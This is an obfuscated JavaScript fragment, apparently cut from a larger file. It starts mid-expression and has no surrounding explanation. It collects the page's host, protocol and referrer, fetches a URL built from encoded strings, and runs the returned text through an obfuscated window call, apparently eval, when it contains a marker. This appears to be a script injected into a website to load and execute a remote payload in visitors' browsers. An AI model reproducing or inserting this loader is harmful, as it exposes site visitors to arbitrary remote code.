a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};